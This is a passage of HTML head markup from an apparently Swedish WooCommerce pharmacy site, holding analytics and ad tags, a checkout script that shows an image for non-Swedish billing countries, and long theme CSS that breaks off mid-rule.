<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://minapotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minapotek.com/wp-json/wp/v2/product_tag/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minapotek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.8.6" />
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5458004777513599",
          enable_page_level_ads: true
     });
</script>

<meta name="google-site-verification" content="R9NG4TCHkBOgU0UlIE9SYf9aaEy5ueh7ffWDVQGQmRk">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGW2LQJ');</script>
<!-- End Google Tag Manager -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKPENTPQLL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKPENTPQLL');
</script>



<script>
	var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
document.addEventListener("DOMContentLoaded", function(event) {
	
var e = document.getElementById("billing_country");
if(e){
      if(!isMobile){
var country='SE';
	var img='<img src="https://minapotek.com/wp-content/uploads/2019/12/8TJrPpMg.jpeg" width="350px" />';
    var result = e.options[e.selectedIndex].value;
            if(result!=country){
                   var table= document.getElementById("order_review");
			
				
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);
				
        }
    
        document.getElementById("billing_country").onchange = function () {
   var e = document.getElementById("billing_country");
    var result = e.options[e.selectedIndex].value;
        if(result!=country){
            var table= document.getElementById("order_review");
if(!document.getElementById("temp"))	{			
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);}
				
        }else{
			        var table= document.getElementById("order_review");
			var table2= document.getElementById("temp");
				
var parent = table2.parentNode;

			var temptable = table.cloneNode(true);



parent.replaceChild(temptable, table2);
			
		}};
	  }
    }});
</script>
<script>
document.addEventListener("DOMContentLoaded", function(event) {
//if(window.location.pathname.includes("product")){
var y=document.getElementsByClassName("price");
Array.prototype.forEach.call(y, function(x) {
    // Do stuff here
    
   // Copy the <li> element and its child nodes
   var cln =x.getElementsByClassName("amount")[0].cloneNode(true);

	x.innerHTML ="";
	x.appendChild(cln); 
});

	

//}
						  });
</script>
<!-- 
<script>
	document.addEventListener("DOMContentLoaded", function(event) {
var options=document.getElementById("pa_pills").childNodes;
	Array.prototype.forEach.call(options, function(opt) {
    if(opt.value=="100pills"){
		var opt2 =opt.cloneNode(true);
options.removeChild(opt);
		options.appendChild(opt2);
	}
  
});
	}
document.getElementById('pa_dose').addEventListener("change",function(e){
		
		var options=document.getElementById("pa_pills").childNodes;
	Array.prototype.forEach.call(options, function(opt) {
    if(opt.value=="100pills"){
		var opt2 =opt.cloneNode(true);
options.removeChild(opt);
		options.appendChild(opt2);
	}
  
});
	});

	
</script>
-->


<link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minapotek.com/wp-content/uploads/2019/12/cropped-icon1-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://minapotek.com/wp-content/et-cache/global/et-divi-customizer-global-17658751813602.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0e528e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#0e528e}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0e528e}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#0e528e}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#0e528e}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0e528e}a,.et-db #et-boc .et-l a{color:#686868}.nav li ul,.et-db #et-boc .et-l .nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#ffffff}#et-secondary-nav li ul{background-color:#000000}#top-header,#top-header a{color:#0e528e}#et-secondary-nav li ul a{color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et-db #et-boc .et-l .et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#0e528e}.et_search_form_container input::-moz-placeholder{color:#0e528e}.et_search_form_container input::-webkit-input-placeholder{color:#0e528e}.et_search_form_container input:-ms-input-placeholder{color:#0e528e}#main-header .nav li ul a{color:rgba(0,0,0,0.99)}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:rgba(14,82,142,0.76)}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-bottom{background-color:#000000}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button,body.et-db #et-boc .et-l .et_pb_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce #content.et-db #et-boc .et-l input.button,.woocommerce-page #content input.button,.woocommerce-page #content.et-db #et-boc .et-l input.button,.woocommerce-message a.button.wc-forward{font-size:14px;background-color:#ffffff;border-color:#31cfa6;border-radius:24px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button{color:#31cfa6}body .et_pb_button:after,body.et-db #et-boc .et-l .et_pb_button:after,.woocommerce a.button.alt:after,.woocommerce.et-db #et-boc .et-l a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce-page.et-db #et-boc .et-l a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce.et-db #et-boc .et-l button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce-page.et-db #et-boc .et-l button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce.et-db #et-boc .et-l input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce-page.et-db #et-boc .et-l input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce #content.et-db #et-boc .et-l input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:after,.woocommerce a.button:after,.woocommerce.et-db #et-boc .et-l a.button:after,.woocommerce-page a.button:after,.woocommerce-page.et-db #et-boc .et-l a.button:after,.woocommerce button.button:after,.woocommerce.et-db #et-boc .et-l button.button:after,.woocommerce-page button.button:after,.woocommerce-page.et-db #et-boc .et-l button.button:after,.woocommerce input.button:after,.woocommerce.et-db #et-boc .et-l input.button:after,.woocommerce-page input.button:after,.woocommerce-page.et-db #et-boc .et-l input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce #content.et-db #et-boc .et-l input.button:after,.woocommerce-page #content input.button:after,.woocommerce-page #content.et-db #et-boc .et-l input.button:after{content:'4';font-size:14px;color:rgba(255,255,255,0)}body .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce.et-db #et-boc .et-l a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce.et-db #et-boc .et-l button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce a.button:hover,.woocommerce.et-db #et-boc .et-l a.button:hover,.woocommerce-page a.button:hover,.woocommerce-page.et-db #et-boc .et-l a.button:hover,.woocommerce button.button:hover,.woocommerce.et-db #et-boc .et-l button.button:hover,.woocommerce-page button.button:hover,.woocommerce-page.et-db #et-boc .et-l button.button:hover,.woocommerce input.button:hover,.woocommerce.et-db #et-boc .et-l input.button:hover,.woocommerce-page input.button:hover,.woocommerce-page.et-db #et-boc .et-l input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce #content.et-db #et-boc .et-l input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button:hover{color:#ffffff!important;background:#31cfa6!important;border-radius:24px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.footer-widget h4{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:74px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:74px}.et_header_style_split .centered-inline-logo-wrap{width:148px;margin:-148px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:148px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:148px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:65px 0 65px 0!important}.et_header_style_centered #main-header .logo_container{height:148px}#logo{max-height:41%}.et_pb_svg_logo #logo{height:41%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.64px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#0e528e!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#0e528e!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#0e528e!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#0e528e!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:rgba(14,82,142,0.76)!important}.et-fixed-header#top-header a{color:rgba(14,82,142,0.91)}}@media only screen and (min-width:1350px){.et-db #et-boc .et-l .et_pb_row{padding:27px 0}.et-db #et-boc .et-l .et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}h1,.et-db #et-boc .et-l h1,h1.et_pb_contact_main_title,.et-db #et-boc .et-l h1.et_pb_contact_main_title,.et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_title_container h1{font-size:22px}h2,.et-db #et-boc .et-l h2,.product .related h2,.et-db #et-boc .et-l .product .related h2,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3,.et-db #et-boc .et-l h3{font-size:16px}h4,.et-db #et-boc .et-l h4,.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post h2,.et-db #et-boc .et-l .et_pb_blog_grid h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content h2,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_blog_grid .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_audio_module_content h2,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_audio_module_content h2,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}h5,.et-db #et-boc .et-l h5{font-size:11px}h6,.et-db #et-boc .et-l h6{font-size:10px}.et-db #et-boc .et-l .et_pb_slide_description .et_pb_slide_title{font-size:33px}.woocommerce ul.products li.product h3,.woocommerce.et-db #et-boc .et-l ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce-page.et-db #et-boc .et-l ul.products li.product h3,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l 